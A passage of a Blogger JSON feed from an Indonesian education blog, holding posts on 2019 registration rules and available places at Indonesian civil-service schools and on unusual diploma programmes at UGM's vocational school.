Terbanyak!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s72-c\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5425616523092941477"},"published":{"$t":"2019-03-30T16:07:00.002+07:00"},"updated":{"$t":"2019-03-30T16:08:24.098+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inilah Ketentuan Pendaftaran Sekolah Kedinasan, Pendaftaran Mulai 9-30 April 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKementerian Pendayagunaan Aparatur Negara dan Reformasi Birokrasi telah mengumumkan penerimaan calon siswa\/taruna pada kementerian\/lembaga yang mempunyai lembaga pendidikan kedinasan tahun 2019. Pendaftaran tersebut akan dikelola oleh Badan Kepegawaian Negara (BKN) dan dibuka dimulai tanggal 9-30 April 2019 melalui situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s1600\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Ketentuan Pendaftaran Sekolah Kedinasan www.guntara.com\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s400\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg\" title=\"Inilah Ketentuan Pendaftaran Sekolah Kedinasan www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Ketentuan Pendaftaran Sekolah Kedinasan (gambar: dream.co.id)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut ketentuan pendaftaran Sekolah Kedinasan yang diatur oleh KemenPANRB:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta adalah putra-putri terbaik lulusan SMA atau sederajat dengan \u003Ca href=\"https:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html\" target=\"_blank\"\u003Ememperebutkan 9.176 formasi pada 8 (delapan) kementerian\/lembaga (daftar formasi lihat di sini)\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESyarat peserta secara khusus diatur lebih lanjut oleh kementerian\/lembaga masing-masing sesuai ketentuan peraturan perundang-undangan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta melakukan pendaftaran secara mandiri dan online melalui portal \u003Ca href=\"https:\/\/sscasn.bkn.go.id\/\"\u003Ehttps:\/\/sscasn.bkn.go.id\u003C\/a\u003E mulai tanggal 9-30 April 2019.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta hanya boleh mendaftar pada salah satu program studi dari 8 (delapan) Instansi\/Lembaga Pendidikan Kedinasan. Apabia peserta mendaftar di 2 (dua) program studi atau lebih, maka yang bersangkutan secara otomatis dinyatakan gugur.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESeleksi dilakukan secara bertahap pada kementerian\/lembaga masing-masing. Salah satu tahap seleksi adalah Seleksi Kompetensi Dasar (SKD) menggunakan Computer Assisted Test (CAT) seperti seleksi CPNS sebelumnya. Tahap seleksi berikutnya diatur oleh kementerian\/lembaga masing-masing.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBiaya pendaftaran dan biaya seleksi diatur lebih lanjut oleh kementerian\/lembaga masing-masing sesuai ketentuan peraturan perundang-undangan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta dapat mengikuti pendidikan apabila telah dinyatakan lulus keseluruhan tahapan seleksi.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPengangkatan menjadi CPNS dilakukan setelah dinyatakan lulus pendidikan serta memperoleh ijazah dari Lembaga Pendidikan Kedinasan yang bersangkutan akan ditempatkan pada jabatan tertentu berdasarkan usulan dari kementerian\/lembaga yang bersangkutan dan Pemerintah Daerah (yang melakukan pola pembibitan pada Kementerian Perhubungan) berdasarkan formasi yang ditetapkan oleh Menteri PANRB.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMasyarakat dihimbau agar berhati-hati terhadap kemungkinan terjadinya penipuan yang dikaitkan dengan proses penerimaan siswa\/taruna tersebut. Tidak ada satu orang atau pihak manapun yang dapat membantu kelulusan dengan kewajiban menyediakan uang dalam jumlah tertentu.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerkait teknis pendaftaran dan informasi lebih lanjut bisa dipantau di situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E dan web resmi kementerian\/lembaga terkait masing-masing.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5425616523092941477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5425616523092941477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5425616523092941477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html","title":"Inilah Ketentuan Pendaftaran Sekolah Kedinasan, Pendaftaran Mulai 9-30 April 2019"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s72-c\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3650411143752727789"},"published":{"$t":"2019-02-28T15:56:00.000+07:00"},"updated":{"$t":"2019-03-30T16:08:04.256+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019, Inilah 9.176 Formasi Tersedia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPemerintah melalui Kementerian PANRB dan Badan Kepegawaian Negara (BKN) kembali membuka penerimaan siswa\/taruna untuk Sekolah Kedinasan tahun akademik 2019\/2020 ini. Berdasarkan pengumuman pendaftaran dimulai tanggal 9-30 April 2019 melalui situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s1600\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s400\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg\" title=\"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 (gambar: detik.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSekolah Kedinasan adalah sistem pendidikan tinggi yang sangat menjanjikan. Lulusan sekolah kedinasan tersebut dipastikan akan diangkat bekerja menjadi CPNS pada kementerian\/lembaga masing-masing. Beberapa Sekolah Kedinasan pun membebaskan biaya pendidikan alias gratis ditanggung negara.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda 8 (delapan) kementerian\/lembaga yang tercatat membuka pendaftaran Sekolah Kedinasan dengan jumlah formasi yang dibutuhkan sebanyak 9.176 mahasiswa\/taruna. Rincian kementerian dan formasinya sebagai berikut:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EPoliteknik Keuangan Negara (PKN) Sekolah Tinggi Akuntansi Negara (STAN), Kementerian Keuangan, sebanyak 3.000 formasi.\u003C\/li\u003E\n\u003Cli\u003EInstitut Pemerintahan Dalam Negeri (IPDN), Kementerian Dalam Negeri, sebanyak 1.700 formasi.\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Sandi Negara (STSN), Badan Siber dan Sandi Negara, sebanyak 100 formasi.\u003C\/li\u003E\n\u003Cli\u003EPoliteknik Ilmu Kemasyarakatan (Poltekip) dan Politeknik Imigrasi (Poltekim), Kementerian Hukum dan HAM, sebanyak 600 formasi.\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Intelejen Negara (STIN), Badan Intelejen Negara, sebanyak 250 formasi\u003C\/li\u003E\n\u003Cli\u003EPoliteknik Statistika Sekolah Tinggi Ilmu Statistika (STIS), Badan Pusat Statistika, sebanyak 600 formasi\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Meteorologi, Klimatologi, dan Geofisika (STMKG), Badan Meteorologi Klimatologi dan Geofisika (BMKG), sebanyak 250 formasi.\u003C\/li\u003E\n\u003Cli\u003EAda 11 Sekolah Tinggi, Politeknik, dan Akademi di bawah Kementerian Perhubungan, sebanyak 2.676 formasi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html\" target=\"_blank\"\u003EInformasi tentang Ketentuan Pendaftaran Sekolah Kedinasan bisa dilihat di sini\u003C\/a\u003E. Teknis pendaftaran dan informasi lebih lanjut silakan rajin memantau situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E dan web resmi kementerian\/lembaga terkait masing-masing.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3650411143752727789\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3650411143752727789"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3650411143752727789"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html","title":"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019, Inilah 9.176 Formasi Tersedia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s72-c\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7736438397985832354"},"published":{"$t":"2017-07-01T09:29:00.000+07:00"},"updated":{"$t":"2017-07-13T09:35:44.730+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan (2)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm.html\" target=\"_blank\"\u003ELanjutan dari bagian 1:\u003C\/a\u003E\u003C\/b\u003E Universitas Gadjah Mada (UGM) Yogyakarta merupakan salah satu perguruan tinggi negeri favorit dan berkualitas di Indonesia. Tak pelak ini membuat persaingan masuk ke UGM begitu ketat dan keras. Tak sedikit pejuang calon mahasiswa yang gagal menjadi bagian dari Kampus Biru ini. Jalur SNMPTN sudah diumumkan hasil seleksinya beberapa minggu lalu, dilanjutkan jalur SBMPTN yang dilaksanakan bulan Mei ini, dan masih ada jalur Ujian Tulis bagi yang ingin masuk UGM.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s1600\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s400\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg\" title=\"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E6 Prodi Unik di Sekolah Vokasi UGM Berprospek Menjanjikan (gambar: krjogja.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi yang merasa frustasi karena senantiasa gagal masuk jenjang sarjana di UGM, patut untuk mencoba di Sekolah Vokasi UGM yang menawarkan jenjang diploma dengan berbagai program studi (prodi). Pendaftaran jenjang diploma ini masih dibuka lama hingga awal Juli 2017 ini. Ada banyak pilihan prodi di Sekolah Vokasi UGM tetapi di sini akan diulas 6 prodi yang dianggap paling unik dan tentunya memiliki prospek kerja yang menjanjikan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengapa 6 prodi ini dianggap unik? Karena lain daripada yang lain, bidang yang dipelajari langka, di perguruan tinggi lain belum tentu ada, dan nama prodinya pun jarang terdengar di telinga. Tentu imbasnya prodi-prodi ini akan relatif lebih rendah peminatnya daripada prodi umum lainnya (Teknik Mesin, Teknis Sipil, Akuntansi, Manajemen, dst) sehingga peluang untuk masuk pun akan jauh terbuka lebih lebar. Meskipun relatif sepi peminat tetapi jangan khawatir masalah prospek kerja justru menjanjikan dan banyak dibutuhkan di zaman sekarang. Berikut 6 prodi unik tersebut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. D3 Agroindustri\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAgroindustri adalah industri berbasis pertanian, sektor ini merupakan tulang punggung perekonomian nasional dan sumber penghidupan sebagian besar rakyat Indonesia. Indonesia yang memiliki tanah subur dengan lahan pertanian sangat luas membutuhkan banyak tenaga ahli untuk mengelolanya, di sini prodi Agroindustri berperan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Mampu secara teknis dan operasional mengatasi permasalahan mutu dan produktivitas agroindustri; (2) Terampil dalam menjalankan proses agroindustri yang berwawasan lingkungan; (3) Kreatif dalam melakukan analisis sederhana dengan bantuan teknologi komputasi yang tersedia; (4) Kreatif dalam merekayasa produk agroindustri dalam rangka peningkatan nilai tambah. Fasilitas yang dimiliki prodi ini sangat lengkap untuk mendukung perkuliahan di dalam kelas maupun untuk kegiatan praktikum.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja prodi ini tentu di sektor industri pertanian yang sangat luas. Baik perusahan swasta maupun instansi pemerintah banyak yang bergerak di sektor pertanian ini. Bisa pula berwirausaha secara mandiri untuk menciptakan lapangan kerja terkait produk pertanian yang kreatif dan inovatif sehingga dapat memberdayakan banyak masyarakat sekitar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. D3 Pengelolaan Hutan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHutan di Indonesia masih sangat luas tetapi setiap tahunnya ratusan hektar terbuka entah dijadikan perkebunan, pertanian, atau bangunan. Oleh karena itu, peran lulusan Pengelolaan Hutan masih sangat dibutuhkan di Indonesia ini. Terutama untuk menopang kinerja Kementerian Lingkungan Hidup dan Kehutanan serta konsultan-konsultan swasta terkait konservasi alam.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Kemampuan rehabilitasi hutan dan lahan;(2) Kemampuan manajemen hutan; (3) Kemampuan pengelolaan hasil hutan; (4) Ketrampilan survei, inventarisasi, dan pemetaan; (5) Komunikasi dan pemberdayaan masyarakat. Fasilitas yang tersedia meliputi Laboratotium, Kampus Lapangan Wanagama I Gunungkidul, Wanagama II di Ngawi, Wanagama II di Kebumen, dan Kebun Benih di Jember.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja ke depan untuk prodi ini meliputi: Teknisi Bina Hutan dan Rehabilitasi Lahan (Kementerian Kehutanan, Pemerintah Daerah, BUMN dan BUMS Kehutanan), Teknisi Perencanaan Kehutanan (Kementerian Kehutanan, BUMN dan BUMS Kehutanan), Pengendalian Ekosistem Hutan (Kementerian Kehutanan), Polisi Hutan (Kementerian Kehutanan, Pemerintah Daerah, BUMN dan BUMS Kehutanan), Wiraswasta\/Pengusaha, dan LSM dan konsultan di bidang kehutanan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. D3 Penginderaan Jauh dan Sistem Informasi Geografi\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNama yang sangat panjang untuk sebuah prodi dan mungkin hanya ada satu-satunya di Indonesia. Bidang geografi di UGM memiliki cakupan ilmu pengetahuan yang luas karena memadukan ilmu alam dengan ilmu sosial. Kompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Mampu melakukan teknik-teknik perolehan, pengolahan, analisis, mengelola, dan diseminasi data spasial; (2) Mampu melakukan pemrosesan dan interpretasi citra penginderaan jauh untuk berbagai fenomena geosfer, serta memvisualisasikannya dalam bentuk peta; (3) Mampu memanfaatkan peta dan berbagai citra penginderaan jauh sebagai sarana analisis data spasial; (4) Mampu mengoperasikan berbagai perangkat lunak dan perangkat keras untuk pemetaan, pemrosesan citra dan sistem informasi geografis; dan (5) Mampu melakukan kegiatan survei dan pemetaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang disediakan di prodi ini bisa dikatakan lengkap dan mewah. Peralatan pendukung untuk praktik sangat lengkap, mulai dari komputer dengan spesifikasi tinggi, laboratorium yang lengkap, laptop dan gadget spesifikasi tinggi, dan ada alat-alat survei pemetaan, seperti GPS Geodetik, Total Station, Theodolite, dst. Alat-alat survei pemetaan memang tergolong mewah seperti alat-alat kedokteran karena harganya mencapai ratusan juta rupiah dan itu semua disediakan lengkap di prodi ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja untuk prodi ini melimpah di berbagai bidang baik swasta maupun pemerintahan terlebih dengan cakupan ilmunya yang luas baik alam maupun sosial dipelajari. Ilmu penginderaan jauh terkait analisis menggunakan citra satelit dan foto udara sedang populer saat ini. Begitu pula ilmu sistem informasi geografi terkait analisis peta dan data spasial tidak kalah populer. Oleh karena itu, lulusan prodi ini banyak diserap dan dibutuhkan oleh berbagai instansi. Hampir seluruh Kabupaten\/Kota saat ini masih kekurangan tenaga terlatih\/terdidik dalam pemetaan dan pengelolaan data wilayah dalam menyongsong era otonomi daerah. Belum lagi di tingkat nasional melalui berbagai kementerian dan BUMN sangat membutuhkan tenaga tersebut.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7736438397985832354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm_1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7736438397985832354"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7736438397985832354"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm_1.html","title":"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan 